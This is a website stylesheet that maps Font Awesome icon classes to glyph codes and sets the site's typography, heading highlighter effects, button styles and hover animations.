.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.gform_wrapper form .gfield_select {
  color: rgba(113, 119, 124, 0.5);
  height: 41px;
  appearance: none;
  margin-bottom: -3px;
}

::selection {
  background: rgba(0, 0, 0, 0.9);
  text-shadow: none;
  color: #ffffff;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
}

html {
  font-size: 62.5%;
}

.mainfont,
html,
body,
button,
input,
select,
textarea {
  font-family: "Chronicle Text G1", sans-serif;
}

body {
  font-size: 15px;
  line-height: 1.5;
  background-color: #dadbde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 600px) {
  body {
    font-size: 16px;
  }
}

html,
body,
button,
input,
select,
textarea {
  color: #000000;
}

p:first-child, ul:first-child,
ol:first-child {
  margin-top: 0;
}

ul,
ol {
  margin: 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  ul,
  ol {
    font-size: 16px;
    line-height: 22px;
  }
}

p {
  margin: 0 0 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  p {
    font-size: 18px;
    line-height: 24px;
  }
}

.small-paragraph {
  font-size: 14px;
}
@media (min-width: 600px) {
  .small-paragraph {
    font-size: 15px;
    line-height: 19px;
  }
}
.small-paragraph--italic {
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  line-height: 14px;
  font-weight: 300;
  font-style: italic;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.text-with-link,
.text-with-link a {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.text-with-link a {
  text-decoration: none;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.text-with-link a:hover {
  opacity: 0.7;
}

.client-block .client-list .client .date, .hero-header .intro, .no-hero-header .intro, h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline, cite, blockquote,
blockquote p {
  font-style: normal;
  font-size: 24px;
}

blockquote,
blockquote p {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.8rem;
  line-height: 1.5;
  margin: 1.25em 0.75em;
}
@media (min-width: 600px) {
  blockquote,
  blockquote p {
    font-size: 2rem;
  }
}

cite {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  cite {
    font-size: 1.8rem;
  }
}

a {
  color: #000000;
  text-decoration: underline;
}
a:hover {
  color: #000000;
  text-decoration: none;
}
a:active {
  color: rgb(138.8481012658, 144.4683544304, 149.1518987342);
}

h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline {
  font-family: "Roboto", sans-serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
h6:first-child,
.h_promo:first-child, h5:first-child, .gf_progressbar_title:first-child,
.h_related:first-child, h4:first-child,
.h_standfirst:first-child, .sidebar-block__heading:first-child, h3:first-child,
.h_byline:first-child, h2:first-child,
.h_subheadline:first-child, h1:first-child,
.h_headline:first-child {
  margin-top: 0;
}

h1,
.h_headline {
  font-size: 55px;
  line-height: 58px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
@media (min-width: 600px) {
  h1,
  .h_headline {
    font-size: 72px;
    line-height: 76px;
  }
}

h2,
.h_subheadline {
  font-size: 48px;
  line-height: 49px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  h2,
  .h_subheadline {
    font-size: 60px;
    line-height: 61px;
  }
}

@media (max-width: 600px) {
  h1,
  h2,
  .h_headline,
  .h_subheadline {
    overflow-wrap: break-word;
  }
}

h3,
.h_byline {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
}

h4,
.h_standfirst, .sidebar-block__heading {
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
h4 a,
.h_standfirst a, .sidebar-block__heading a {
  text-decoration: none !important;
}
h4 a:hover,
.h_standfirst a:hover, .sidebar-block__heading a:hover {
  text-shadow: none !important;
}

h5, .gf_progressbar_title,
.h_related {
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 24px;
  line-height: 32px;
  font-weight: 400;
}
@media (min-width: 600px) {
  h5, .gf_progressbar_title,
  .h_related {
    font-size: 26px;
    line-height: 34px;
  }
}

h6,
.h_promo {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}

big,
.text-large,
.text-intro {
  font-size: 2em;
  line-height: 1.5;
}

small,
.text-small {
  font-size: 0.8em;
  line-height: 1.2;
}

.wrapper {
  *zoom: 1;
  max-width: 1070px;
  width: 90%;
  padding: 0;
  margin: 0 auto;
}
.wrapper:before, .wrapper:after {
  content: "";
  display: table;
}
.wrapper:after {
  clear: both;
}

@media (min-width: 600px) {
  .highlighter {
    padding: 0 5px;
  }
}
.highlighter--green {
  background-image: linear-gradient(to top, #a8d059 70%, transparent 30%);
}
.highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 70%, transparent 30%);
}
.highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 70%, transparent 30%);
}
.highlighter--full {
  background: #fcff43;
  padding: 0;
}

h1 .highlighter,
h2 .highlighter {
  background-size: 100% calc(100% - 2px);
}
@media (min-width: 600px) {
  h1 .highlighter,
  h2 .highlighter {
    background-size: 100% calc(100% - 5px);
  }
}

@media (min-width: 600px) {
  h1 .highlighter {
    padding: 0 10px;
  }
}

h2 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 62%, transparent 38%);
  }
}
h2 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 62%, transparent 38%);
  }
}
h2 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 62%, transparent 38%);
  }
}

h3 .highlighter {
  background-size: 100% calc(100% - 3px);
}
@media (min-width: 600px) {
  h3 .highlighter {
    padding: 0 6px 0 5px;
    background-size: 100% calc(100% - 1px);
  }
}
h3 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 67%, transparent 33%);
  }
}
h3 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 67%, transparent 33%);
  }
}
h3 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 67%, transparent 33%);
  }
}

.btn, button,
input[type=button],
input[type=reset],
input[type=submit], .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  border: 1px solid #282a2c;
  background-color: transparent;
  padding: 14px 20px;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border-radius: 0;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .styled-link a:hover, .styled-link a:active {
  box-shadow: unset;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .styled-link a:hover {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}
.btn:focus, button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .btn:focus-visible, button:focus-visible,
input[type=button]:focus-visible,
input[type=reset]:focus-visible,
input[type=submit]:focus-visible, .styled-link a:focus, .styled-link a:active, .styled-link a:focus-visible {
  background-color: #45494c;
  border-color: #45494c;
  color: #ffffff;
  outline: none;
}
.btn.btn-disabled, button.btn-disabled, button:disabled,
input.btn-disabled[type=button],
input[type=button]:disabled,
input.btn-disabled[type=reset],
input[type=reset]:disabled,
input.btn-disabled[type=submit],
input[type=submit]:disabled, .styled-link a.btn-disabled {
  background-color: #71777c;
  border-color: #71777c;
  cursor: not-allowed;
}
.btn.btn-disabled:hover, button.btn-disabled:hover, button:hover:disabled,
input.btn-disabled[type=button]:hover,
input[type=button]:hover:disabled,
input.btn-disabled[type=reset]:hover,
input[type=reset]:hover:disabled,
input.btn-disabled[type=submit]:hover,
input[type=submit]:hover:disabled, .btn.btn-disabled:focus, button.btn-disabled:focus, button:focus:disabled,
input.btn-disabled[type=button]:focus,
input[type=button]:focus:disabled,
input.btn-disabled[type=reset]:focus,
input[type=reset]:focus:disabled,
input.btn-disabled[type=submit]:focus,
input[type=submit]:focus:disabled, .styled-link a.btn-disabled:hover, .styled-link a.btn-disabled:focus {
  color: inherit;
}
.btn.btn-inline, button.btn-inline,
input.btn-inline[type=button],
input.btn-inline[type=reset],
input.btn-inline[type=submit], .styled-link a.btn-inline {
  margin-top: 6px;
  padding: 10px 24px;
  height: 42px;
}
.btn--light, .styled-link a--light {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  color: #ffffff;
  border-color: #ffffff;
  padding: 14px 19px;
  min-width: 215px;
}
.btn--light:hover, .styled-link a--light:hover {
  background-color: #ffffff;
  color: #282a2c;
}
.btn--light:focus, .btn--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  background-color: #dadbde;
  border-color: #dadbde;
  color: #282a2c;
}

.btn-cta, .news-pagination .page-numbers.next, .news-pagination .page-numbers.prev, .back-cta, .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  padding: 0;
  background-color: transparent;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border: none;
}
.btn-cta:focus, .news-pagination .page-numbers.next:focus, .news-pagination .page-numbers.prev:focus, .back-cta:focus, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:focus, .styled-link a:active {
  color: #dadbde;
  outline: none;
}
.btn-cta:hover, .news-pagination .page-numbers.next:hover, .news-pagination .page-numbers.prev:hover, .back-cta:hover, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:hover, .styled-link a:active {
  background-color: transparent;
  color: #71777c;
  box-shadow: unset;
}
.btn-cta:hover:after, .news-pagination .page-numbers.next:hover:after, .news-pagination .page-numbers.prev:hover:after, .back-cta:hover:after, .btn-cta:active:after, .news-pagination .page-numbers.next:active:after, .news-pagination .page-numbers.prev:active:after, .back-cta:active:after, .styled-link a:hover:after, .styled-link a:active:after {
  transform: translateX(8px);
}
.btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.btn-cta--light, .styled-link a--light {
  color: #ffffff;
}
.btn-cta--light:hover, .styled-link a--light:hover {
  color: #dadbde;
}
.btn-cta--light:focus, .btn-cta--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  color: #71777c;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop, .services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after, .back-cta:before {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .services .btn-cta:hover:after, .services .back-cta:hover:after, .services .news-pagination .page-numbers.next:hover:after, .news-pagination .services .page-numbers.next:hover:after, .services .news-pagination .page-numbers.prev:hover:after, .news-pagination .services .page-numbers.prev:hover:after, .back-cta:hover:before,
.hvr-pop:focus,
.services .btn-cta:focus:after,
.services .back-cta:focus:after,
.services .news-pagination .page-numbers.next:focus:after,
.news-pagination .services .page-numbers.next:focus:after,
.services .news-pagination .page-numbers.prev:focus:after,
.news-pagination .services .page-numbers.prev:focus:after,
.back-cta:focus:before,
.hvr-pop:active,
.services .btn-cta:active:after,
.services .back-cta:active:after,
.services .news-pagination .page-numbers.next:active:after,
.news-pagination .services .page-numbers.next:active:after,
.services .news-pagination .page-numbers.prev:active:after,
.news-pagination .services .page-numbers.prev:active:after,
.back-cta:active:before {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.buttons-wrapper {
  margin: 32px 0;
}
.buttons-wrapper .btn, .buttons-wrapper button,
.buttons-wrapper input[type=button],
.buttons-wrapper input[type=reset],
.buttons-wrapper input[type=submit] {
  margin: 0 16px 16px 0;
}
.buttons-wrapper .btn:last-child, .buttons-wrapper button:last-child,
.buttons-wrapper input[type=button]:last-child,
.buttons-wrapper input[type=reset]:last-child,
.buttons-wrapper input[type=submit]:last-child {
  margin: 0;
}

